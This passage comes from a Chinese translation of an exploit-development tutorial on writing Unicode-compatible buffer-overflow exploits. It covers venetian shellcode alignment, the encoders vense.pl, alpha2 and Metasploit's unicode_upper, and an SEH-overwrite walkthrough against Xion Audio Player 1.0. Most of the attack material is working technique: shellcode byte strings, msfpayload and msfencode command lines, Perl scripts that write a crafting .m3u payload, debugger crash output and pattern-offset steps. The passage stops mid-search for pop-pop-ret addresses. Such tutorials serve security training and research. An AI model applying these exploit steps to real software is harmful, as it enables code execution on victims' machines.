(<http://www.blackhat.com/presentations/win-usa-04/bh-win-04-fx.pdf>), 你可能会萌发其它获取各个 0x00nn00nn 格式地址想法。在 ASCII Hex 值 >0x7f 时 , 经 unicode 转换后都会被变成完全不同的值。例如 0x82 会变成 1A20 , 因此如果你看到 0x00nn201A 这样格式的地址 , 你就可以用 0x82 来替换 201A 。

如果创建一个基于 SEH 的 exploit , 那么可能会遇到一个问题 , 因为 pop pop ret 之后 , 地址字节是作为指令来执行的。只要指令作为 nops 或者其它没有太大变化的操作 , 就没有问题。我猜可能你会去尝试各个 “unicode compatible” 地址 , 看这些地址是否可以正常工作。在此你同样可以使用 pvefindaddr(Immdbg plugin) 来查找符合 unicode compatible 的 pop pop ret 地址。看下地址 , 你可能会发现它们都是以下列字节开对或结尾的 :

ac20 (=80 ASCII), 1a20 (=82 ASCII), 9201 (=83 ASCII), 1e20 (=84 ASCII) 等等 (读者可自行查看转换表) , 可能不会成功 , 但仍值得去尝试。

准备运行 shellcode , 但 shellcode 准备好了吗 ?

现在我们已知该用什么地址去覆盖 EIP 了 , 但如果你再查看一下你的 ASCII shellcode 会发现 : 它也包含有 null 字节 , 如果使用 0x7f 以上的指令 (机器码) , 那么指令可能会被更改。我们该如何让它可正常工作呢 ? 是否有种方法可将 ASCII shellcode 转换成 unicode compatible shellcode 呢 , 比如使用 metasploit 生成 , 或者自己编写出这样的程序 ?

Shellcode : 技巧 1 : 查找等效 ASCII 并跳转到该处

在多数情况下，ASCII 字符串被程序放入内存中的堆栈后，都会被转换成 unicode，因此你可能在其中找到 ASCII 版本的 shellcode。如果你能控制 EIP，使其跳转到指定地址，那么就有可能实现 exploit。如果 ASCII 版本的 shellcode 无法直接达到（通过跳转到寄存器），但你又可以控制某一寄存器的内容，那么你依然可以跳转到那寄存器，然后在其指向的地址上放置一些跳转代码，使其跳转到 ASCII 版本的 shellcode 上。稍后我们将讨论这些跳转代码。

读者可以在下列地址找到一个使用此技术的实例：<http://www.milw0rm.com/exploits/6302>

Shellcode : 技巧 2 : 编写自己的 unicode-compatible shellcode

这个确实有点难度，但却是最好的方法（见技巧 3）

Shellcode : 技巧 3 : 使用编码器

我们已知道用 metasploit 生成或自己编写的 shellcode 将无法正常工作，如果它不是针对 unicode 编写的，那么都将会失败（插入 null 字节，机器码被更改等等）。幸运的是，一群聪明的人(Dave Aitel, FX and Skylined) 编写出了一些现成的工具（基于 venetian shellcode 理论），既而解决了这类问题。

实际上就是将 ASCII shellcode 编码成 unicode-compatible 代码，并在其前端放上解码器（也是 unicode-compatible）。经解码后，它就可以生成原始代码并执行。

这里主要有两种可以实现以上效果：一种是通过在特定的内存地址上重构原始代码，然后跳转到那个地址；另一种是通过改变代码的执行流程，使其运行到重构的 shellcode 上。你可以在相应文档或者文章开头引用的文章中了解到这些工具。第一种技巧要求做到 2 点：其中某寄存器必须指向 decoder+shellcode 的入口地址，另一个寄存器必须指向可写的内存地址（用于写入生成的 shellcode）。第二种技巧只须使用到一个指向 decoder+shellcode 入口地址的寄存器即可，同时让原始 shellcode 经重构后保存在该处。

下面介绍一些相关工具及其用法。

1. makeunicode2.py(Dave Aitel)

此脚本是 CANVAS 中的，是 Immunity 的一个商业工具 (<http://www.immunitysec.com/products-canvas.shtml>)。由于我没有注册码，因此无法对其进行测试，自然也就不能讲述它的用法了。

2. vense.pl(FX)

下载地址：<http://www.phenoelit-us.org/win/>

这是 FX 在 BlackHat 2004 大会上上面所公布的一个工具 (<http://www.blackhat.com/presentations/win-usa-04/bh-win-04-fx.pdf>)，这一强大的 perl 脚本出现后，又有了一个经改良的 makeunicode2.py。

该脚本生成的是一字节字符串，包含有 decoder 和原始 shellcode。因此可以在 buffer 中替换成由 metasploit 生成的 shellcode，vense.pl 的输出数据也会放置在 buffer 中。为了使用 decoder，你还需要采用以下方法设置寄存器：一个寄存器直接指向 buffer 入口地址，用于存放由 vense.pl 生成的 shellcode。第二寄存器需要指向一段可写可执行 (RWX) 的内存地址，以能够向其写入数据。假设这里存放生成的 shellcode 的入口地址位于 eax 中，而 edi 指向可写内存地址：

编辑 vense.pl，并将\$basereg 和\$writable 参数设置为要求的值。

```
1  #!/usr/bin/perl -w
2
3  #
4  # CONFIG HERE !
5  #
6
7  $basereg = "eax";
8  $writable = "edi";
9  # Forbidden characters - this is for MultiByteToWideChar with codepage 0x4E4
10 @forbidden =
11     0x00, 0x80, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87, 0x88, 0x89,
12     0x8A, 0x8B, 0x8C, 0x8E, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96,
13     0x97, 0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9E, 0x9F
14 );
15 #
16 # NOTE: If none of your registers points to the beginning of the venetian
17 # shellcode part, you have to set offset from $basereg yourself. Negative
18 # values are not (yet) supported. $offset should be the number of bytes from
19 # $basereg to the venetian shellcode plus a number of bytes for the venetian
20 # part itself. Upon execution, it should point to the remaining elements of
21 # $secondstage. A good number is probably the initial offset plus 0x400. An
22 # offset of 0 assumes your $basereg points directly to the beginning of the
23 # venetian shellcode.
24 #
25 # $offset = <set yourself, see above>;
26 $offset = 0;
27 #
28 # /CONFIG
29 #
```

向下滚动可以看到变量\$secondstage，删除其中的内容，并替换为由 metasploit 生成的 perl shellcode (这是一个 ASCII shellcode，并解码后可正常执行)。

```

102 	#####
103 	#
104 	# The real stuff
105 	#
106 #####
107
108 	#
109 	# The shellcode to be extracted by the venetian part
110 	#
111
112 $secondstage=
113 "\x5B".          # pop ebx (0x00000000)
114 "\x8B\x64\x24\x18".    # mov esp,[esp+0x18] (0x00000001)
115 "\x64\x8F\x05\x00\x00\x00\x00". # pop dword [fs:0x0] (0x00000005)
116 "\x81\xC4\x04\x00\x00\x00\x00". # add esp,0x4 (0x0000000C)
117 "\xE8\x00\x00\x00\x00".      # call 0x17 (0x00000012)
118 "\x5D".          # pop ebp (0x00000017)
119 "\x89\xEB".        # mov ebx,ebp (0x00000018)
120 "\x81\xC3\x4E\x00\x00\x00". # add ebx,0x4e (0x0000001A)
121 "\x81\xEB\x17\x00\x00\x00". # sub ebx,0x17 (0x00000020)
122 "\xBF\x00\x00\x01\x00".     # mov edi,0x10000 (0x00000026)
123 "\x60".          # pusha (0x0000002B)
124 "\x53".          # push ebx (0x0000002C)
125 "\x64\xFF\x35\x00\x00\x00\x00". # push dword [fs:0x0] (0x0000002D)
126 "\x64\x89\x25\x00\x00\x00\x00". # mov [fs:0x0],esp (0x00000034)
127 "\x89\xFE".        # mov esi,edi (0x0000003B)
128 "\x81\x3E\x65\x6C\x31\x74". # cmp dword [esi],0x74316c65 (0x0000003D)
129 "\x74\x03".        # jz 0x48 (0x00000043)
130 "\x46".          # inc esi (0x00000045)
131 "\xEB\xF5".        # jmp short 0x3d (0x00000046)
132 "\x46".          # inc esi (0x00000048)
133 "\x46".          # inc esi (0x00000049)
134 "\x46".          # inc esi (0x0000004A)
135 "\x46".          # inc esi (0x0000004B)

```

nh char : 9386 nh line : 382

In : 21 Col : 58 Sel : 0

INTX

ANST

保存文件，然后运行脚本，将会输出以下内容：

原始 shellcode

新生成的 shellcode (包含 decoder)

接着将新生成的 shellcode 放入你的 exploit，将确保 eax 指向 shellcode 的入口地址，除非特别幸运，否则你可能得重新调整寄存器。寄存器设置好了之后，运行“jump eax”，解码器就是提取出原始 shellcode 并执行它。下一节中将向您讲述如何设置/调整寄存器，并使用 unicode-compatible 代码实现跳转。

注意 1：生成的 encoder+shellcode 只有在转换成 unicode 后才能执行，因此你不能在 non-unicode exploit 上使用这类 shellcode。

注意 2：虽然脚本中使用的算法是经 makeunicode2.py 改善后的版本，但依然会生成很长的 shellcode，所以要求缓冲区空间（或者短而简单的 shellcode）要足够大才行。

3.alpha2(SkyLined)

下载地址：<http://packetstormsecurity.org/shellcode/alpha2.tar.gz>

（译注：这里提供的是一份 C 源码，得用 gcc 才能编译，若想用 VC 的话，可以下载经幻影旅团改良的 alpha2：

<http://secinn.appspot.com/pstzine/read?issue=1&articleid=2>)

著名的 alpha2 编码器(同时也包含在 metasploit 等其它工具之中)将会把原始 shellcode 包裹在 decoder 之中(这点与 vense.pl 很相似),但其存在以下优点:

你只需要一个指向 shellcode 入口的寄存器,而无需指向可写可执行地址的寄存器。

decoder 并不包含在原始代码中,decoder 可自我修改,而且要求的缓冲区空间也比较小。

(其文档中描述道:“decoder 将更改自身代码以突破 alphanumeric 代码的限制,它会循环创建一个 decoder 以从编码数据中解码出原始 shellcode。接着用解码后的 shellcode 覆盖掉编码数据,并执行它。因此其所运行的内存需要有读写及执行权限,并且需要知道其内存地址。)

它的使用方法:

1. 用 msfpayload 生成 raw shellcode;
2. 用 alpha2 将 raw shellcode 转换成 unicode 字符串:

```
root@bt4:/# cd pentest
root@bt4:/pentest# cd exploits/
root@bt4:/pentest/exploits# cd framework3
./msfpayload windows/exec CMD=calc R > /pentest/exploits/runcalc.raw
root@bt4:/pentest/exploits/framework3# cd ..
root@bt4:/pentest/exploits# cd alpha2
./alpha2 eax --unicode --uppercase < /pentest/exploits/runcalc.raw
PPYAIAlAIAIAQATAZAZAPA3QAD...0LJA
```

(这里移除了大段输出内容,你只需生成的 shellcode 复制/粘贴到你的 exploit 脚本。)

将 alpha2 的输出放置在 exploit 中的\$shellcode 变量。同时确保寄存器(这里是 eax)指向 shellcode 的第一字符,并可执行 jmp eax。如果你不能使用包含这一基址的寄存器, alpha2 另外提供了另一技术——通过使用 SEH 计算出它自己的基址。将寄存器替换为特定的 SEH,这样你就可运行代码,而无需使用直接指向代码的寄存器,同时它也依然能够使用 decoder 并运行原始代码。

4.Metasploit

这里演示如何使用 metasploit 生成 unicode-compatible shellcode,但刚开始它并没有如我预期的那样:

```
root@krypt02:/pentest/exploits/framework3#
./msfpayload windows/exec CMD=calc R |
./msfencode -e x86/unicode_upper BufferRegister=EAX -t perl
[-] x86/unicode_upper failed: BadChar; 0 to 1
[-] No encoders succeeded.
```

(此问题在这里被提及:<https://metasploit.com/redmine/issues/430>)

Stephen Fewer 提供了另一种解决办法:

```
. ./msfpayload windows/exec CMD=calc R |
./msfencode -e x86/alpha_mixed -t raw |
./msfencode -e x86/unicode_upper BufferRegister=EAX -t perl
```

(将它们放在同一行执行,先用 alpha_mixed 编码,再用 unicode_upper,这样就可生成兼容 unicode 的 perl shellcode。)

结果证明:Metasploit 也是可以生成 unicode shellcode 的。

(译注:这些方法利用 windows 平台上的 metasploit 生成失败,我也问了原作者,他说他也没用过 windows 下的 msf,并建议我使用 linux 下的 msf,比如 BackTrack,我自己另外再试了 Pentoo 系统也不行,所以这里建议读者直接使用 BT 下的 Metasploit 来生成 unicode shellcode。)

5.UniShellGenerator by Back Khoa Internetwork Security (<http://security.bkis.vn/>)

这项工具在这里有提供演示：<http://www.bellua.com/bcs2006/asia08.materials/bcs08-anh.pdf>，不过我没有找到这工具，编写这工具的作者也没回复我……

准备寄存器并跳转至 shellcode

为了能够执行 shellcode，需要先运行到 shellcode。无论你使用的是 ASCII shellcode 还是 unicode 版本的（decoder），都将需要执行到这一步。通常你需要用特定方式来设置寄存器，通过使用自定义的 venetian shellcode，并且/或者写入可跳转到指定寄存器的代码。写这行代码需要有一定的创造力，不仅对寄存器有所要求，对于一些写入的汇编指令也是斤斤计较。写跳转代码需要完全依据 venetian shellcode 原则，也就是说：

只能有一套限定的指令集；

避免 null 字节带来的负面影响。当代码置入堆栈时，null 字节将会被插入，因此要求添加 null 后 shellcode 仍可正常运行。

必须考虑机器码对齐问题

Example 1

假设你找到一个 ASCII 版本的 shellcode 地址，位于 0x33445566，同时你可以控制 eax。先用 jmp eax 指令地址覆盖 EIP，然后想方设法将一些代码写入 eax，使其跳转至 0x33445566。如果没有 unicode 版本的地址，你可以使用下列指令：

```
bb66554433      #mov    ebx,33445566h  
ffe3            #jmp    ebx
```

=>在 eax 上放置下列代码：\xbb\x66\x55\x44\x33\xff\xe3，然后用”jump eax”覆盖 EIP。

但现在面对 unicode，很显然这无法正常执行。我们先来看一下开头的指令，”mov ebx” = 0xbb，后面跟着欲放入 ebx 的数据。这个参数需要为 00nn00mm 格式，你可使用 mov ebx,33005500 这样的指令，其对应的机器码为：

```
bb00550033      #mov    ebx,33005500h
```

因此本例写入 eax 的字节为\xbb\x55\x33，Unicode 会向其插入 null，最后转换成\xbb\x00\x55\x00\x33，这就是我们实际需要的指令。对于加减指令也可使用相同的技术。你可以使用 inc,dec 指令来更改寄存器或者堆栈位置。在 Phrack 上的文章 Building IA32 'Unicode-Proof' Shellcodes (<http://www.phrack.org/issues.html?issue=61&id=11#article>) 中就给出在指定寄存器放置地址的整个系列指令。返回到我们例子，我们若想向 eax 写入 0x33445566，可以这样做：

```
mov eax,0xA004400          ; set EAX to 0xA004400  
push eax  
dec esp  
pop eax                   ; EAX = 0x004400??  
add eax,0x33005500         ; EAX = 0x334455??  
mov al,0x0                  ; EAX = 0x33445500  
mov ecx,0xA006600  
add al,ch                  ; EAX now contains 0x33445566
```

转换成机器码为：

```
b8004400aa      mov    eax,0AA004400h  
50              push   eax  
4c              dec    esp  
58              pop    eax
```

```
0500550033      add    eax,33005500h  
b000            mov    al,0  
b9006600aa      mov    ecx,0AA006600h  
00e8            add    al,ch
```

接着看下一问题。冒似 mov 和 add 指令可以正常地转换为 unicode 了，但如果是单字节机器码呢？如果 null 字节插在它们之间，那么指令将再次无法正常运行。比如下列 payload 字符串：

```
\xb8\x44\xaa\x50\x4c\x58\x05\x55\x33\xb0\xb9\x66\xaa\xe8
```

或者 perl 上的：

```
my $align = "\xb8\x44\xaa";           #mov eax,0AA004400h  
$align = $align . "\x50";             #push eax  
$align = $align . "\x4c";             #dec esp  
$align = $align . "\x58";             #pop eax  
$align = $align . "\x05\x55\x33";     #add eax,33005500h  
$align = $align . "\xb0";             #mov al,0  
$align = $align . "\xb9\x66\xaa";     #mov ecx,0AA0660h  
$align = $align . "\xe8";             #add al,ch
```

当我们在调试器上查看此段代码时，会发现它们被转换成了下列指令：

```
0012f2b4 b8004400aa      mov    eax,0AA004400h  
0012f2b9 005000      add    byte ptr [eax],dl  
0012f2bc 4c          dec    esp  
0012f2bd 005800      add    byte ptr [eax],bl  
0012f2c0 0500550033  add    eax,offset<Unloaded_papi.dll>+0x330054ff(33005500)  
0012f2c5 00b000b90066  add    byte ptr [eax+6600B900h],dh  
0012f2cb 00aa00e80050  add    byte ptr [edx+5000E800h],ch
```

看来相当混乱，第一条指令还正常，但第二条指令之后就全变了。因此我们需要找到一种方法，以确保“push eax,dec esp,pop eax”以正确的方式被中断。最佳方法就是插入一些安全指令（类似 NOPs 的指令），这样既能对齐 null 字节，又不会破坏寄存器或指令。缩短差距，以确保 null 和指令以正确的方式对齐，这也是这项技术称为 venetian shellcode 的原因所在。

在这种情况下，我们需要找到一个可以“吃掉”null 字节的指令，可以通过下列机器码来解决这个问题（依赖于包含可写地址的寄存器）：

```
00 6E 00:add byte ptr [esi],ch  
00 6F 00:add byte ptr [edi],ch  
00 70 00:add byte ptr [eax],dh  
00 71 00:add byte ptr [ecx],dh  
00 72 00:add byte ptr [edx],dh  
00 73 00:add byte ptr [ebx],dh
```

（62, 6d 也可使用——相当有创意，看看它们可以做什么）

假设 esi 指向可写地址（不要认为可以向该地址写入任意内容），然后在两指令之间使用\x6e，以对齐 null 字节。例如：

```
my $align = "\xb8\x44\xaa";           #mov eax,0AA004400h  
$align = $align . "\x6e";             #nop/align null bytes
```

```

$align=$align. "\x50";
#push eax

$align=$align. "\x6e";
#nop/align null bytes

$align=$align. "\x4c";
#dec esp

$align=$align. "\x6e";
#nop/align null bytes

$align=$align. "\x58";
#pop eax

$align=$align. "\x6e";
#nop/align null bytes

$align = $align. "\x05\x55\x33";
#add eax,33005500h

$align=$align. "\x6e";
#nop/align null bytes

$align=$align. "\xb0";
#mov al,0

#no alignment needed between these 2 !
$align=$align. "\xb9\x66\xaa"; #mov ecx,0AA0660h
$align=$align. "\x6e";
#nop/align null bytes

```

在调试器上可以看到指令被转换成：

0012f2b4 b8004400aa	mov	eax,0AA004400h
0012f2b9 006e00	add	byte ptr [esi],ch
0012f2bc 50	push	eax
0012f2bd 006e00	add	byte ptr [esi],ch
0012f2c0 4c	dec	esp
0012f2c1 006e00	add	byte ptr [esi],ch
0012f2c4 58	pop	eax
0012f2c5 006e00	add	byte ptr [esi],ch
0012f2c8 0500550033	add	eax,offset <Unloaded_papi.dll>+0x330054ff (33005500)
0012f2cd 006e00	add	byte ptr [esi],ch
0012f2d0 b000	mov	al,0
0012f2d2 b9006600aa	mov	ecx,0AA006600h
0012f2d7 006e00	add	byte ptr [esi],ch

=>很好，正如你所看到的，我们不得不玩一玩这小把戏，将\x6e 放在每两条指令之间，并不能保证没问题，你还需要再测试其效果，并根据需要做出相应调整。基于此，我们还需要想方设法将地址写入 eax。现在我们需要做的就是跳转到这地址上，为此，还需要几行 venetian code。跳转到 eax 最简单的方法就是先向栈中压入 eax，然后返回 (push eax,ret) 对应的机器码为：

```

50      ;push    eax
c3      ;ret

```

(C3 应该会被转换成 C300)

在 venetian code 上为\x50\x6e\xc3。这样我们就完成了下列工作：

- 用可用指令地址覆盖 EIP；
- 向某寄存器中写入一些代码；
- 跳转到寄存器。

如果寄存器包含的是 ASCII shellcode，它将会执行失败。

注意 1：当然，硬编码地址并不提倡。如果你能使用基于某寄存器数值的偏移量自然更好，然后使用 add 和 sub 指令去寻求寄存器偏移地址，进而达到期望的地址。

注意 2：如果指令没有被正确转换，你就得使用其它 unicode 转换方式（可能是 language & regional options 导致的），这对于是否可利用成功起着关键性作用。查看 FX 的转换表，看是否可找到其它字节，当转换成 unicode

时，可以实现你所期望的条件。例如：0xc3 没有转换成 0xc3 0x00，那么你可以看看 unicode 转换是否是使用了 OEM code page。在上面这种情况下，0xc7 会被转换成 0xc3 0x00，这可以帮助你编写出正确的 exploit。

Example 2：

假设你想将 ebp+300 的地址放入 eax 中(之后你得能够跳到 eax 去执行代码)，那么就需要先写入一些汇编指令，然后使用 venetian shellcode 技术，后面再以转换成 unicode 的代码收尾。将 ebp+300h 写入 eax 的汇编指令如下：

```
push ebp          ; put the address at ebp on the stack
pop eax          ; get address of ebp back from the stack and put it in eax
add eax,11001400 ; add 11001400 to eax
sub eax,11001100 ; subtract 11001100 from eax. Result = eax+300
```

对应的机器码为：

55	push	ebp
58	pop	eax
0500140011	add	eax, offset XXXX+0x1400 (11001400)
2d00110011	sub	eax, offset XXXX+0x1100 (11001100)

为了利用 venetian shellcode 技术，字符串需要这样发送：

```
my $align="\x55";           #push ebp
$align=$align.\x6e;         #align
$align=$align.\x58;         #pop eax
$align=$align.\x6e;         #align
$align=$align.\x05\x14\x11"; #add eax,0x11001400
$align=$align.\x6e;         #align
$align=$align.\x2d\x11\x11"; #sub eax,0x11001100
$align=$align.\x6e;         #align
```

在调试器中的反汇编代码如下：

0012f2b4 55	push	ebp
0012f2b5 006e00	add	byte ptr [esi],ch
0012f2b8 58	pop	eax
0012f2b9 006e00	add	byte ptr [esi],ch
0012f2bc 0500140011	add	eax, offset XXXX+0x1400 (11001400)
0012f2c1 006e00	add	byte ptr [esi],ch
0012f2c4 2d00110011	sub	eax, offset XXXX+0x1100 (11001100)
0012f2c9 006e00	add	byte ptr [esi],ch

Cool，我们成功了！

现在我们这些放在一块以编写出可行的 exploit 出来：

在 eip 放置一些有利用价值的地址；

根据需要调整寄存器；

跳转 & 运行 shellcode (ASCII 或 通过 decoder)

编写 unicode exploit – Example 1

为了演示如何编写出可用的 unicode-compatible exploit，这里将引用由 DragOn Rider 在 2009.10.8 发现的漏洞软件 Xion Audio Player v1.0(build 121)为例 (<http://securityreason.com/exploitalert/7392>)。由于上面 PoC 代码中的

链接已不再指向 build 121 下载地址了，因此我这里提供一下漏洞软件的副本以供下载：

 [Xion Audio Player 1.0 build 121](http://www.corelan.be:8800/?dl_id=42) (2.7 MB, 151 downloads) : http://www.corelan.be:8800/?dl_id=42

如果你想尝试新版本是否有漏洞，当然也是可以的，你可以在这里下载到：

http://www.r2.com.au/downloads/files/beta/qa-xion_v1.0b124.exe (感谢 dellnull 提供)

这份 PoC 代码是由 DragOn Rider 编写的，用于构造一个 playlist file(.m3u)，可引发程序崩溃。我的测试环境（Windows XP SP3 English，全补丁）运行在 VirtualBox，区域设置为 English (US) (感谢 Edi 指正该 exploit 只适用于此区域设置)。该 PoC 代码如下：

```
my $crash = "\x41" x 5000;
open(myfile, '>DragonR.m3u');
print myfile $crash;
```

打开程序（在 windbg 或其它调试器中打开），在界面上右击，选择“playlist”，然后“File” - “Load Playlist”，最后选择 m3u 文件，看看效果：

```
(e54.a28): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000041 ebx=019ca7ec ecx=02db3e60 edx=00130000 esi=019ca7d0 edi=0012f298
eip=01aec2a6 esp=0012e84c ebp=0012f2b8 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00210206
DefaultPlaylist!XionPluginCreate+0x18776:
01aec2a6 668902          mov    word ptr [edx],ax      ds:0023:00130000=6341
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
0:000> !exchain
image00400000+10041 (00410041)
Invalid exception stack at 00410041
```

SEH 结构现在被覆盖为 00410041(AA 转换为 unicode 后的结果)。

在 ASCII 的情况下的 SEH 覆写，需要用 pop pop ret 地址覆盖 SEH Handler，而 short jump 地址覆盖 next SEH。为此，我们需要完成以下三步：

找出 SEH 结构的偏移量；

找出兼容 unicode 的 pop pop ret 地址；

找出可用于跳转的地址。

第一步：偏移量。使用由 Metasploit pattern_create 生成的 5000 字符代替\$crash 变量中的 5000 A's，结果如下：

```
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0000006e ebx=02e45e6c ecx=02db7708 edx=00130000 esi=02e45e50 edi=0012f298
eip=01aec2a6 esp=0012e84c ebp=0012f2b8 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00210202
DefaultPlaylist!XionPluginCreate+0x18776:
01aec2a6 668902          mov    word ptr [edx],ax      ds:0023:00130000=6341
```

```
Missing image name, possible paged-out or corrupt data.
```

```
Missing image name, possible paged-out or corrupt data.
```

```
Missing image name, possible paged-out or corrupt data.
```

```
0:000> !exchain
```

```
0012f2ac: BASS_FX+69 (00350069)
```

```
Invalid exception stack at 00410034
```

```
0:000> d 0012f2ac
```

```
0012f2ac 34 00 41 00 69 00 35 00-41 00 69 00 36 00 41 00 4.A.i.5.A.i.6.A.  
0012f2bc 69 00 37 00 41 00 69 00-38 00 41 00 69 00 39 00 i.7.A.i.8.A.i.9.  
0012f2cc 41 00 6a 00 30 00 41 00-6a 00 31 00 41 00 6a 00 A.j.0.A.j.1.A.j.  
0012f2dc 32 00 41 00 6a 00 33 00-41 00 6a 00 34 00 41 00 2.A.j.3.A.j.4.A.  
0012f2ec 6a 00 35 00 41 00 6a 00-36 00 41 00 6a 00 37 00 j.5.A.j.6.A.j.7.  
0012f2fc 41 00 6a 00 38 00 41 00-6a 00 39 00 41 00 6b 00 A.j.8.A.j.9.A.k.  
0012f30c 30 00 41 00 6b 00 31 00-41 00 6b 00 32 00 41 00 0.A.k.1.A.k.2.A.  
0012f31c 6b 00 33 00 41 00 6b 00-34 00 41 00 6b 00 35 00 k.3.A.k.4.A.k.5.
```

用 d 0012f2ac 命令查看 SEH 结构，可以看到 next SEH (红色部分) 被覆盖为 34 00 41 00，而 SEH Handler (黄色部分) 被覆盖为 69 00 35 00。为了计算出偏移量，我们需要使用 next SEH 和 SEH Handler 中的 4 字节内容，可使用下列字符串来获得偏移量：34 41 69 35 -> 0x35694134：

```
xxxx@bt4 ~/framework3/tools  
$ ./pattern_offset.rb 0x35694134 5000  
254
```

那么此时脚本应该这样构造：

在 254 个字节之后覆盖 SEH 结构；

用 00420042 覆盖 next SEH (正如你所见到的，只需 2 字节)；

用 00430043 覆盖 SEH Handler (正如你所见到的，只需 2 字节)；

填充一些垃圾字节。

代码如下：

```
my $totalsize=5000;  
my $junk = "A" x 254;  
my $nseh="BB";  
my $seh="CC";  
my $morestuff="D" x (5000-length($junk.$nseh.$seh));  
  
$payload=$junk.$nseh.$seh.$morestuff;  
  
open(myfile, '>corelantest.m3u');  
print myfile $payload;  
close(myfile);  
print "Wrote ".length($payload)." bytes\n";
```

结果：

First chance exceptions are reported before any exception handling.
This exception may be expected and handled.

eax=00000044 ebx=019c4e54 ecx=02db3710 edx=00130000 esi=019c4e38 edi=0012f298

eip=01aec2a6 esp=0012e84c ebp=0012f2b8 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef l=00210206

DefaultPlaylist!XionPluginCreate+0x18776:

01aec2a6 668902 mov word ptr [edx],ax ds:0023:00130000=6341

Missing image name, possible paged-out or corrupt data.

Missing image name, possible paged-out or corrupt data.

Missing image name, possible paged-out or corrupt data.

0:000> !exchain

0012f2ac:

image00400000+30043 (00430043)

Invalid exception stack at 00420042

0:000> d 0012f2ac

0012f2ac 42 00 42 00 43 00 43 00-44 00 44 00 44 00 44 00 B.B.C.C.D.D.D.D.

0012f2bc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0012f2cc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0012f2dc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0012f2ec 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.


0012f2fc 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0012f30c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

0012f31c 44 00 44 00 44 00 44 00-44 00 44 00 44 00 44 00 D.D.D.D.D.D.D.D.

=>SEH 结构已经被覆盖了，而在 SEH 结构之后的正是\$morestuff 变量中的 D's。

下一步就是找到一个 pop pop ret 地址。我们需要的是一个可执行的 pop pop ret，即使第一和第三字节是 null 也没有关系。我写的 ImmDbg 插件 pvefindaddr 可帮你解决此问题。用 ImmDbg 加载 xion.exe，然后运行 打开 playlist 对话框，选择”File”，”Load Playlist”，但先别加载播放文件。返回到调试器，运行!pvefindaddr p2。它将会搜索整个进程内存空间中相匹配的 pop/pop/ret 地址，并将结果输出到 ppr2.txt 文件中，这一过程可能需要较长时间，请耐心等待。



搜索完成后，打开上面的文本文件，搜索“ Unicode ”，或运行以下命令：

```
C:\Program Files\Immunity Inc\Immunity Debugger>type ppr2.txt | findstr Unicode
ret at 0x00470BB5 [xion.exe] ** Maybe Unicode compatible **
ret at 0x0047073F [xion.exe] ** Maybe Unicode compatible **
ret at 0x004107D2 [xion.exe] ** Maybe Unicode compatible **
ret at 0x004107FE [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480A93 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00450015 [xion.exe] ** Unicode compatible **
ret at 0x0045048B [xion.exe] ** Maybe Unicode compatible **
ret at 0x0047080C [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470F41 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470F9C [xion.exe] ** Maybe Unicode compatible **
ret at 0x004800F5 [xion.exe] ** Unicode compatible **
ret at 0x004803FE [xion.exe] ** Maybe Unicode compatible **
ret 04 at 0x00480C6F [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470907 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470C9A [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470CD9 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470D08 [xion.exe] ** Maybe Unicode compatible **
ret at 0x004309DA [xion.exe] ** Maybe Unicode compatible **
ret at 0x00430ABB [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480C26 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00450AFE [xion.exe] ** Maybe Unicode compatible **
ret at 0x00450E49 [xion.exe] ** Maybe Unicode compatible **
```

```

ret at 0x00470136 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470201 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470225 [xion.exe] ** Maybe Unicode compatible **
ret at 0x004704E3 [xion.exe] ** Maybe Unicode compatible **
ret at 0x0047060A [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470719 [xion.exe] ** Maybe Unicode compatible **
ret at 0x004707A4 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470854 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470C77 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470E09 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470E3B [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480224 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480258 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480378 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480475 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470EFD [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470F04 [xion.exe] ** Maybe Unicode compatible **
ret at 0x00470F0B [xion.exe] ** Maybe Unicode compatible **
ret at 0x00450B2D [xion.exe] ** Maybe Unicode compatible **
ret at 0x00480833 [xion.exe] ** Maybe Unicode compatible **
ret 04 at 0x00410068 [xion.exe] ** Unicode corpatible **
ret 04 at 0x00410079 [xion.exe] ** Unicode corpatible **
ret 04 at 0x004400C0 [xion.exe] ** Unicode corpatible **
